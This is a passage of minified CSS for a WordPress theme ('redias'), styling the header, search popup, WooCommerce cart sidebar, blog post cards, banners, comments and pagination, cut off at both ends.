button:hover{background-color:var(--redias-secondary-color)}.default-btn:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform .4s cubic-bezier(.4, 0, .2, 1);-moz-transition:-moz-transform .4s cubic-bezier(.4, 0, .2, 1);-ms-transition:-ms-transform .4s cubic-bezier(.4, 0, .2, 1);-o-transition:-o-transform .4s cubic-bezier(.4, 0, .2, 1);transition:transform .4s cubic-bezier(.4, 0, .2, 1);z-index:-1}.default-btn:hover:before{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.default-btn:hover,.default-btn:visited{transform:translateY(-3px);color:#fff}.btn-group{display:flex;align-items:center;justify-content:center;column-gap:10px;margin:0 auto}.container{padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{padding-left:15px}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:1170px}}@media(min-width:1200px){.container{max-width:1400px;}}.wrapper{padding:100px 0}.col-row{column-gap:30px;row-gap:30px}.col-row,.dl-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dl-row>main{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding-right:30px}.dl-row>aside{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.left-sidebar{flex-direction:row-reverse}.full-width>aside,.full-width>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.col-item-2,.col-item-3{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-item-2,.col-item-3{-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px)}}@media(max-width:992px){.wrapper{padding:80px 0}.dl-row>aside,.dl-row>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.dl-row>aside{padding-top:50px}}.error-404 img,.error-404 p{max-width:400px}@media(max-width:767px){.wrapper{padding:60px 0}}.page .full-width .site-main .content,.single .full-width .site-main .content{width:980px;max-width:100%;margin:0 auto}.comment-content>*,.content-area>*{margin-bottom:30px;margin-top:0}.content-area .wp-block-image:last-of-type figure,.wp-block-gallery:not(.has-nested-images){margin-bottom:30px}.comment-body .reply,.comments-area .comment-respond,.content-area .wp-block-column ul,.content-area p:last-of-type img.alignright,.textwidget>*{margin-top:15px}.dl-cursor,.header-number,.mobile-menu-icon,.mobile-navigation-menu,.popup-sidebox,.sidebar-trigger,.sticky-header{display:none}.header-wrapper{background-color:var(--redias-bg-light-color);position:relative;z-index:2}.header-2 .header-wrapper.is-page-header,.navigation-wrapper,.related-projects-wrap .project-card-inner,.sticky-header .navigation-wrapper{background-color:var(--redias-bg-white)}.header-wrapper ul{list-style:none;margin:0;padding:0}.topbar-wrapper{background-color:var(--redias-bg-dark);font-family:var(--redias-secondary-font);font-size:16px;line-height:26px;font-weight:400;height:50px;display:flex;align-items:center}.topbar-inner,.widget.widget_archive ul li{display:flex;align-items:center;justify-content:space-between}.header-2 .topbar-right,.topbar-right ul{display:flex;align-items:center;justify-content:flex-end;column-gap:30px}.header-2 .topbar-right.no-left-content{width:100%;display:flex;align-items:center;justify-content:space-between}#popup-search-box .box-inner-wrap button:hover,.breadcrumb-wrap li a:hover,.calendar_wrap .wp-calendar-nav span a:hover,.copyright-area .site-info a:hover,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a:hover,.footer-widgets-area .comment-author-link>a:hover,.footer-widgets-area .recentcomments>a:hover,.footer-widgets-area .widget-posts-list li .widget-post-content a:hover,.footer-widgets-area .widget.widget_recent_entries ul li a:hover,.footer-widgets-area .widget_meta ul li a:hover,.footer-widgets-area ul li a:hover,.post-author-box .author-info h3 a:hover,.post-banner .post-meta a i,.post-items.classic article .entry-footer .post-comments:hover,.project-card .project-content .project-cat:hover,.project-card .project-content .read-more:hover,.project-card .project-content h3 a:hover,.sidebar-trigger:hover,.topbar-right .topbar-search form button:hover,.topbar-right ul li a:hover,.ui-selectmenu-button:active .ui-selectmenu-text,.widget_calendar .wp-calendar-table #today{color:var(--redias-primary-color)}.article-inner,.topbar-right .topbar-search form{position:relative}.topbar-right .topbar-search form input{background-color:var(--redias-bg-dark-light);width:230px;padding:8px 50px 8px 20px;border-radius:2px;color:var(--redias-white-color);line-height:1;font-size:15px;border:none;outline:0}.topbar-right .topbar-search form button{font-size:20px;color:var(--redias-grey-color);position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1;padding:0 17px;background-color:transparent}.header-default .topbar-right .topbar-social{display:flex;align-items:center;justify-content:flex-end;column-gap:10px}.header-default .topbar-right .topbar-social a{font-family:var(--redias-secondary-font);text-transform:capitalize;font-size:14px;width:30px;height:30px;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative}.header-default .topbar-right .topbar-social a:before{border-bottom:1px solid var(--redias-grey-light-color);content:"";width:70%;height:1.5px;position:absolute;left:50%;transform:translateX(-50%);bottom:4px;transition:.3s ease-in-out}.header-default .topbar-right .topbar-social a:hover:before{border-bottom:1px solid var(--redias-primary-color);bottom:0;width:100%}.navigation-inner{display:grid;align-items:center;grid-template-columns:auto 1fr auto;grid-column-gap:50px}.navigation-menu{padding:0 40px}.dl-shopping-cart-btn{display:flex;font-size:24px;color:var(--redias-dark-color);cursor:pointer;margin-right:15px}.shopping-cart-inner{position:relative;display:flex;height:25px}.dl-shopping-cart-btn svg{width:25px;fill:var(--redias-dark-color)}.shopping-cart-inner span.count{width:17px;height:17px;background-color:var(--redias-primary-color);color:var(--redias-white-color);font-size:10px;position:absolute;right:-5px;bottom:-5px;border-radius:50%;z-index:1;line-height:17px;text-align:center;font-weight:500}.sidebar-trigger{background-color:transparent;color:var(--redias-dark-color);align-items:center;justify-content:center;width:auto;height:auto;line-height:1;padding:0}.sidebar-trigger svg{width:18px;height:18px}.main-menu{display:none;column-gap:30px}.navigation-inner .site-logo{max-width:160px}.header-default .header-right .login-link{border-left:2px solid #999;margin-right:15px;padding-left:15px}.header-default .header-right a,.header-default .header-right>div{display:inline-flex;align-items:center;cursor:pointer}.header-default .header-right a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;color:var(--redias-dark-color);line-height:1;display:flex;align-items:center}.header-default .header-right .login-link i,.nav-links .post-text i{margin-right:5px}.header-default .header-right .search-icon{line-height:1;margin-right:15px}.header-default .header-right i{font-size:25px;color:var(--redias-dark-color)}.header-default .header-right .default-btn{padding:0 25px;line-height:45px;color:var(--redias-white-color);font-size:14px}@media (max-width:1200px){.navigation-inner{grid-template-columns:auto 1fr auto;grid-column-gap:30px}.navigation-menu{padding:0 25px;column-gap:20px}.main-menu{column-gap:20px}.header-number svg{display:none}}#popup-search-box{width:100%;height:auto;left:0;right:0;white-space:nowrap;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.open-search-box #popup-search-box{opacity:1;visibility:visible}#searchbox-overlay{height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:ease-in-out;width:100%;cursor:default;z-index:-1}.open-search-box #searchbox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}#popup-search-box .box-inner-wrap{background-color:#fff;border-bottom:1px solid #eee;padding:80px 0;width:100%;text-align:center;transform:translateY(-100%);transition:.3s ease-in-out;box-shadow:0 10px 60px rgb(0 0 0 / 10%)}.open-search-box #popup-search-box .box-inner-wrap{transform:translateY(0)}#popup-search-box .box-inner-wrap form{position:relative;margin:0 auto;display:inline-block}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:#666}#popup-search-box .box-inner-wrap input::placeholder{color:#666;font-size:18px}#popup-search-box .box-inner-wrap input{background:#fff;font-family:var(--redias-secondary-font);width:600px;padding:15px 80px 15px 30px;border:1px solid #eee;font-size:18px;color:var(--redias-grey-color);border-radius:50px}#popup-search-box .box-inner-wrap input::-webkit-input-placeholder{color:#666;color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input::-moz-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:focus{outline:0;border:1px solid var(--redias-primary-color)}#popup-search-box .box-inner-wrap button{position:absolute;display:flex;align-items:center;justify-content:center;width:80px;height:100%;right:0;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#666;font-size:30px;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}#popup-search-box .box-inner-wrap button:focus{outline:0}.search-close{font-size:30px;color:#666;width:40px;height:40px;position:absolute;right:20px;top:20px;cursor:pointer;transition:.3s cubic-bezier(.165, .85, .45, 1)}.search-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}#scroll-to-top,.cart-aside,.cart-overlay-global{position:fixed;visibility:hidden}@media (max-width:1024px){.topbar-inner .topbar-left{font-size:14px}}.cart-aside{background-color:var(--redias-bg-light-color);top:0;width:420px;padding:50px;min-height:100vh;bottom:0;right:0;z-index:999;opacity:0;transition:250ms;box-shadow:0 2px 5px 0 rgb(0 0 0 / 20%);-webkit-transform:translate(200px,0);transform:translate(200px,0);max-width:100%}#scroll-to-top,.breadcrumb-wrap{box-shadow:var(--redias-shadow-sm)}.open-cart-aside .cart-aside{visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:1s}.cart-aside .cart-aside-inner{display:block;height:100%;position:relative}.cart-overlay-global{background:#232324;z-index:120;opacity:0;right:0;left:0;bottom:0;top:0;transition:250ms ease-out}.open-cart-aside .cart-overlay-global{visibility:visible;opacity:.7}.cart-aside .aside-cart-close{position:absolute;top:0;right:0;color:#ddd;cursor:pointer}.cart-aside .aside-cart-close svg{fill:var(--redias-grey-color);width:20px;transition:opacity .35s ease-in-out}.project-footer .post-navigation .nav-links .all-projects a:hover,.widget_search .search-btn svg{fill:var(--redias-primary-color)}.cart-aside .aside-cart-close:hover svg{opacity:.7}.header-quickcart{padding-top:50px}.header-quickcart .widgettitle{margin-bottom:40px;font-size:20px;font-weight:700}.header-quickcart .widget_shopping_cart .cart_list{max-height:calc(100vh - 430px);overflow:auto;padding-right:4px}.header-quickcart .widget_shopping_cart .cart_list::-webkit-scrollbar{width:0}.header-quickcart .widget_shopping_cart .cart_list:hover::-webkit-scrollbar{width:4px}.header-quickcart .widget_shopping_cart .cart_list li{padding:0;overflow:hidden}.header-quickcart .widget_shopping_cart .cart_list li:not(:last-of-type){margin-bottom:10px}.header-quickcart .cart_list li.mini_cart_item a.remove{display:block;font-weight:400;font-size:14px;height:20px;line-height:17px;overflow:hidden;right:0;left:auto;text-align:right;width:20px;font-family:Verdana,sans-serif;color:var(--redias-grey-color)!important}.header-quickcart .cart_list li.mini_cart_item a.remove:hover{background-color:transparent;color:var(--redias-primary-color)!important;text-decoration:none}.header-quickcart ul.product_list_widget li img{float:left;max-width:70px;width:70px;border-radius:2px;margin:0 20px 0 0;border:1px solid var(--redias-border-color)}.header-quickcart .cart_list li.mini_cart_item a:nth-child(2){color:var(--redias-dark-color);line-height:22px}.header-quickcart .product_list_widget li a:hover{text-decoration:none}.header-quickcart .cart_list li.mini_cart_item .quantity,.header-quickcart .cart_list li.mini_cart_item .quantity .amount{font-family:Jost,sans-serif;font-size:16px;color:#6c7a87;font-weight:400;letter-spacing:-.2px}.header-quickcart .widget_shopping_cart .total{border-top:none;padding:0;width:100%;display:flex;justify-content:space-between;align-items:center;margin:30px 0;color:var(--redias-dark-color);font-weight:600}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.comment-meta .comment-author span,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:after,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:before,.post-banner-inner .post-meta a .updated,.rel-post-card .post-content .post-meta a .updated,.widget.widget_recent_entries ul li:before,.widget_rss ul li:before,.widget_search .search-btn::before,.woocommerce .wishlist-items-wrapper .yith-wcqv-button,.woocommerce .wishlist-title-container,article .post-content .post-meta a .updated{display:none}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a{background-color:var(--redias-primary-color);display:block;margin:0;height:auto;line-height:1;padding:15px 30px;text-align:center;text-transform:capitalize;font-size:14px;font-weight:600;color:var(--redias-white-color);border-radius:2px;letter-spacing:0;position:relative;overflow:hidden;z-index:1}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a:hover,.navigation.pagination .nav-links a:hover{transform:translateY(-2px)}.post-items article{border-radius:2px;overflow:hidden;position:relative}.post-items article.sticky .article-inner:before{background-color:var(--redias-primary-color);content:"";width:100%;height:4px;position:absolute;left:0;bottom:0}.footer-widget-item>section:not(:last-of-type),.post-items.classic>article:not(:last-of-type),.widget-area>section:not(:last-of-type){margin-bottom:40px}article .post-thumbnail{position:relative;height:360px}.project-head .project-thumb .project-single-img,article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0}article .post-thumbnail>a{display:block;line-height:0}.rel-post-card .post-thumb .dl-cat-items,article .dl-cat-items{position:absolute;left:0;bottom:0}.page-banner.right .breadcrumb-wrap,.post-banner.right .breadcrumb-wrap,article .bottom-right .dl-cat-items,article .top-right .dl-cat-items{left:auto;right:0}.classic article .bottom-right .dl-cat-items,.classic article .top-right .dl-cat-items{left:auto;right:30px}.classic article .dl-cat-items{left:30px;bottom:30px}article .top-left .dl-cat-items,article .top-right .dl-cat-items{bottom:auto;top:0}.classic article .top-left .dl-cat-items,.classic article .top-right .dl-cat-items{bottom:auto;top:30px}article .center .dl-cat-items{left:50%;bottom:50%;transform:translate(-50%,50%)}.rel-post-card .dl-cat-items .dl-cat-item,article .dl-cat-items .dl-cat-item{background-color:var(--redias-primary-color);padding:10px 25px;font-family:var(--redias-primary-font);font-size:14px;line-height:1;font-weight:600;color:var(--redias-white-color);text-transform:capitalize;display:inline-block;transition:.3s ease-in-out;position:relative;z-index:1}article.has-post-thumbnail .post-content{border-top:none}article .post-content .post-meta{line-height:1}article .post-content .post-meta a{font-family:var(--redias-secodary-font);font-size:14px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.grid article .entry-footer .post-comments:hover,.rel-post-card .entry-footer .post-comments:hover,article .post-content .post-meta a:hover{color:var(--redias-primary-color);transition:.2s ease-in-out}.rel-carousel-nav button:first-child,.rel-post-card .post-content .post-meta a:not(:last-of-type),article .post-content .post-meta a:not(:last-of-type){margin-right:15px}.post-items.grid article .entry-footer .post-comments i,.rel-post-card .entry-footer .post-comments i,.rel-post-card .post-content .post-meta a i,article .post-content .post-meta a i{color:var(--redias-primary-color);font-size:20px;margin-right:5px}article .post-content .post-meta .author i{margin-top:-3px}article .entry-title{font-family:var(--redias-primary-font);font-size:28px;line-height:1.2;font-weight:600;color:var(--redias-dark-color);letter-spacing:-1px;text-transform:inherit;margin:10px 0 15px}article .entry-title a{color:var(--redias-dark-color);background-image:linear-gradient(var(--redias-primary-color) 0,var(--redias-primary-color) 98%);background-size:0 2px;background-repeat:no-repeat;background-position:left 100%;word-break:break-word}article .entry-title a:hover{background-size:100% 2px}.rel-post-card .entry-footer .readmore,article .entry-footer .post-comments,article .entry-footer .readmore{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px;padding-right:25px;position:relative;display:inline-block;transition:.6s cubic-bezier(.1, .75, .25, 1) .125s}.rel-post-card .entry-footer .readmore:after,.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:after,article .entry-footer .readmore:before{position:absolute;font-family:DL-Icons;font-weight:900;font-size:20px;line-height:0;content:"\e96f";top:50%;transform:translateY(-50%);transition:opacity .4s .25s,left .6s .25s,right .6s .25s;transition-timing-function:cubic-bezier(.1,.75,.25,1)}.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:before{left:-25px;opacity:0;transition:.3s cubic-bezier(.1, .75, .25, 1)}.rel-post-card .entry-footer .readmore:after,article .entry-footer .readmore:after{right:0;transition-delay:0s}.rel-post-card .entry-footer .readmore:hover,article .entry-footer .readmore:hover{padding-left:25px;color:var(--redias-primary-color)}.rel-post-card .entry-footer .readmore:hover:before,article .entry-footer .readmore:hover:before{left:0;opacity:1;transition:opacity .4s cubic-bezier(.1,.75,.25,1) .225s,left .6s cubic-bezier(.1,.75,.25,1) .225s}.rel-post-card .entry-footer .readmore:hover:after,article .entry-footer .readmore:hover:after{right:-10px;opacity:0;transition-delay:0s}.post-items.grid,.project-items{display:flex;flex-wrap:wrap;margin:-15px}.post-items.grid>article{flex:0 0 50%;width:50%;max-width:50%;padding:15px}.error404 section.wrapper,.post-items.classic .article-inner,.post-items.grid .article-inner,.rel-post-card{background-color:var(--redias-bg-light-color)}.post-items.grid article .post-thumbnail{overflow:hidden;height:250px}.post-items.grid article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0;transition:.3s linear}.post-items.grid article:hover .post-thumbnail img{transform:scale(1.03) rotate(1deg)}.post-items.classic .post-content,.post-items.grid .post-content,.rel-post-card .post-content{padding:30px 30px 0}.post-items.grid article .entry-title{font-size:24px;line-height:34px}.post-items.classic article .entry-footer,.post-items.grid article .entry-footer,.rel-post-card .entry-footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--redias-border-color);padding:15px 0;margin-top:20px}.elementor-page .content-area p,.post-items.grid article .entry-footer .readmore,.rel-post-card .entry-footer .readmore,.textwidget p:first-child{margin-top:0}.post-items.grid article .entry-footer .post-comments,.rel-post-card .entry-footer .post-comments,.rel-post-card .post-content .post-meta a{font-family:var(--redias-primary-font);font-size:15px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);letter-spacing:-.5px;display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.classic article .entry-footer .post-comments{padding-right:0;display:flex;align-items:center;justify-content:flex-end;column-gap:5px}.post-items.classic article .entry-footer .post-comments i{font-size:20px;color:var(--redias-primary-color);margin-bottom:2px}.single-post .post-thumb{min-height:350px;position:relative;margin-bottom:40px}.single-post .post-thumb .post-single-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.page-banner,.post-banner{background-color:var(--redias-bg-dark);background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;position:relative;z-index:1}.page-banner .container,.post-banner .container{height:100%;display:flex;align-items:center;position:relative}.post-banner{height:450px}.page-banner .overlay,.post-banner .overlay{background:rgba(23,23,47,.3);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.post-banner .overlay{background:radial-gradient(circle,#17172f 0,rgba(8,159,172,0) 100%)}.nav-links .has-image,.service-header-area{background-repeat:no-repeat;background-size:cover;background-position:center center;z-index:1}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:36px;font-weight:700;color:var(--redias-white-color);margin-bottom:0}.page-banner-info h1 span,.post-banner .post-banner-inner h1 span{--redias-title-hl-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);background:var(--redias-secondary-color);background:var(--redias-title-hl-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4{--redias-subtitle-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:var(--redias-secondary-color);background:var(--redias-subtitle-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4:before,.rel-project-head .rel-subtitle:after,.rel-project-head .rel-subtitle:before,.service-header-content h4:after,.service-header-content h4:before{background-color:var(--redias-secondary-color);content:"";width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.page-banner-info h4:after{background-color:var(--redias-secondary-color);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.breadcrumb-wrap li span.sep,.navigation.pagination .nav-links span.page-numbers.current,.single-post-tags a:hover{background:var(--redias-primary-color)}.page-banner-info p,.post-banner-inner p{color:#ddd;font-size:18px;margin:15px 0 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner,.service-header-content{max-width:50%}.page-banner.center .page-banner-inner,.post-banner .post-banner-inner{margin:0 auto;text-align:center}.page-banner.right .page-banner-inner{margin-left:auto}.breadcrumb-wrap{background-color:#fff;list-style:none;display:flex;align-items:center;justify-content:flex-start;column-gap:10px;font-family:var(--redias-primary-font);padding:15px 30px;border-radius:2px;position:absolute;left:0;bottom:-30px}.page-banner.center .breadcrumb-wrap,.post-banner.center .breadcrumb-wrap{left:50%;transform:translateX(-50%)}.page-banner.center .breadcrumb-wrap,.post-banner .post-banner-inner .breadcrumb-wrap{justify-content:center}.breadcrumb-wrap li{font-size:18px;color:var(--redias-grey-color);font-weight:600;text-transform:capitalize;position:relative}.breadcrumb-wrap li:not(:last-of-type){padding-right:16px}.breadcrumb-wrap li span.sep{width:6px;height:6px;position:absolute;right:0;top:50%;transform:translateY(-50%);border-radius:50%}.breadcrumb-wrap li a,.calendar_wrap .wp-calendar-nav span a,.comment-meta .comment-author b a,.post-author-box .author-info h3 a,.project-card .project-content h3 a,.rel-post-card .post-content .entry-title a{color:var(--redias-dark-color)}.post-banner .post-meta{display:flex;align-items:center;justify-content:center;column-gap:15px;margin-top:25px}.post-banner .post-meta .author{display:grid;grid-template-columns:35px 1fr;grid-column-gap:10px;align-items:center}.post-banner .post-meta .author img{width:35px;height:35px;border-radius:50%}.post-banner .post-meta a{display:flex;align-items:center;justify-content:flex-start;column-gap:5px;font-size:16px;font-weight:500;color:var(--redias-grey-light-color)}.post-banner .post-meta a:hover{color:var(--redias-primary-color);transform:translateY(-2px)}.footer-widgets-area .calendar_wrap .wp-calendar-nav span,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a,.footer-widgets-area .comment-author-link>a,.footer-widgets-area .textwidget p strong,.footer-widgets-area .widget .widget-title,.footer-widgets-area .widget-posts-list li .widget-post-content a,.footer-widgets-area .widget.widget_recent_entries ul li a,.footer-widgets-area .widget_calendar .wp-calendar-table caption,.footer-widgets-area .widget_rss .rsswidget,.nav-links .has-image .post-title,.post-banner .dl-cat-items a,.post-banner .dl-cat-items a:hover,.services-relation ul li.current-service a,.services-relation ul li.current-service i,.services-relation ul li:hover a,.services-relation ul li:hover i{color:var(--redias-white-color)}.post-banner .dl-cat-items{display:flex;align-items:center;justify-content:center;column-gap:10px;margin-bottom:15px}.post-banner .dl-cat-items a{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;font-weight:600;letter-spacing:-.5px;padding:10px 20px;line-height:1;border-radius:2px}.post-author-box{background-color:var(--redias-bg-light-color);padding:40px;display:grid;grid-template-columns:80px 1fr;grid-column-gap:20px}.post-author-box.no-desc{align-items:center}.post-author-box .author-avatar img{width:78px;height:78px;border-radius:50%}.post-author-box .author-info h3{font-size:20px;font-weight:500;color:#fff;line-height:1;letter-spacing:-.5px;margin-bottom:0}.single-post-tags a,.single-post-tags a:hover{color:var(--redias-white-color);transition:.3s ease-in-out}.post-author-box .author-info p{font-size:20px;line-height:30px;margin-top:10px}.comment-meta .comment-author b,.nav-links .nav-text .post-title{font-family:var(--redias-primary-font);font-size:18px;font-weight:600;text-transform:capitalize}.post-author-box .author-info ul{list-style:none;line-height:1;margin-top:15px;margin-left:-3px}.post-author-box .author-info ul li{display:inline-block;margin-right:10px;font-size:17px}.post-author-box .author-info ul li a{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);border-radius:2px;font-size:16px;width:35px;height:35px;display:flex;align-items:center;justify-content:center}.post-author-box .author-info ul li a:hover,.post-social-share>div:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-3px);transition:.3s ease-in-out}.post-navigation .nav-links{width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:30px;align-items:center}.all-projects .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr}@media (max-width:580px){.all-projects .post-navigation .nav-links{grid-column-gap:10px}}.post-navigation .nav-links .nav-next{text-align:right}.nav-links .post-text{font-family:var(--redias-primary-font);font-size:14px;font-weight:500;color:var(--redias-grey-color);line-height:1;letter-spacing:-.5px;margin-bottom:10px;display:block}.nav-links .nav-next .post-text i{margin-left:5px;margin-right:auto}.nav-links .nav-text .post-title{color:var(--redias-bg-light-color);letter-spacing:-.5px;line-height:1.3;word-break:break-word;margin:0;transition:.2s ease-in-out}.nav-links .nav-text .post-title:hover{opacity:.8}.nav-links .nav-next,.nav-links .nav-previous{border-radius:3px;overflow:hidden}.nav-links .has-image{background-color:#1b152b;padding:25px 20px;position:relative;transition:.2s ease-in-out}.nav-links .has-image:before{background-color:var(--redias-dark,#000018);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;z-index:-1}.nav-links .has-image .post-text{color:#ddd}.single-post-footer{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:20px}@media (max-width:768px){.nav-links .nav-text .post-title{font-size:16px;line-height:24px}}.single-post-tags a{background-color:var(--redias-primary-color);padding:3px 15px;border-radius:2px;font-family:var(--redias-primary-font);font-size:14px;font-weight:400;text-transform:capitalize;margin:5px 10px 5px 0;display:inline-block}.single-post-tags a:hover{transform:translateY(-3px)}.post-social-share{display:flex;align-items:center;justify-content:center;column-gap:8px}.post-social-share>div{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);font-size:15px;width:40px;height:40px;border-radius:2px;display:flex;align-items:center;justify-content:center;transition:.3s ease-in-out;cursor:pointer}.dl-comment-row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:20px;margin-bottom:20px;margin-top:10px}.dl-comment-row div>input,.widget.widget_categories ul li{width:100%}.comments-area ol{list-style:none}.comment-body{position:relative;padding-left:100px}.comment-list li ol{margin-left:0;margin-top:35px;padding-left:100px}.comment-list ol ol ol,.widget.widget_recent_entries ul li,.widget_rss ul li{padding-left:0}.comment-list ol ol ol li:not(:first-of-type),.comment-list>li:not(:first-of-type),.post-footer-area .comment-respond{margin-top:35px}.comment-meta .comment-author img{width:75px;height:75px;border-radius:50%;position:absolute;left:0;top:0}.comment-meta .comment-author b{color:var(--redias-dark-color);letter-spacing:-.3px}.comment-metadata{margin-bottom:7px}.comment-body .reply a,.comment-metadata a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color);font-size:14px;font-weight:500;text-transform:capitalize;letter-spacing:-.3px}.comment-body .reply a{position:relative;color:var(--redias-dark-color)}.comment-body .reply a:before{position:absolute;font-family:DL-Icons;font-weight:900;content:"\e996";font-size:12px;color:var(--redias-grey-color);color:var(--redias-primary-color);left:-20px;top:50%;transform:translateY(-50%);line-height:1}.comment-body .reply a:hover,.comment-body .reply a:hover:before,.comment-metadata a:hover{color:var(--redias-primary-color);opacity:1}.comment-list .comment-content ol{margin-bottom:30px;margin-top:0;list-style:decimal;padding:0}.comment-list .comment-content ol ol{margin-bottom:0;margin-left:1.5em}.comment-list .comment-content ol ol ol li:not(:first-of-type),.comment-list .comment-content>li:not(:first-of-type),.content-area .wp-block-column .wp-block-heading,.content-area .wp-block-column figure,.rel-project-head .rel-title,.woocommerce table.shop_table.wishlist_table,blockquote p{margin:0}.comments-area #cancel-comment-reply-link{margin-left:15px}.comments-area .dl-comment-form input[type=email],.comments-area .dl-comment-form input[type=text],.comments-area .dl-comment-form textarea{background-color:var(--redias-bg-light-color);min-height:60px;border-radius:2px;border:1px solid var(--redias-border-color);box-shadow:none;outline:0;color:var(--redias-dark-color)}.comments-area .dl-comment-form textarea{min-height:150px}.comment-form-cookies-consent,.widget_rss .widget-title{display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination{margin-top:40px}.navigation.pagination .nav-links{margin:0 auto;display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination .nav-links a,.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-bg-light-color);display:inline-block;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:17px;color:var(--redias-dark-color);font-weight:600;text-decoration:none;overflow:hidden;position:relative;z-index:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a:before{background:var(--redias-primary-color);position:absolute;content:"";width:100%;height:100%;left:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:.2s ease-in-out}.navigation.pagination .nav-links a:hover:before,.widget .tagcloud a:hover:before{visibility:visible;opacity:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a.next,.navigation.pagination .nav-links a.prev{font-size:25px}.navigation.pagination .nav-links a:hover,.navigation.pagination .nav-links span.page-numbers.current{color:#fff}.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-primary-color)}.service-header-area{background-color:var(--redias-bg-dark);width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;color:var(--redias-white-color);position:relative}.project-card-inner,.project-details,.related-projects-wrap{background-color:var(--redias-bg-light-color)}.service-header-area:before{background:var(--redias-bg-dark);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 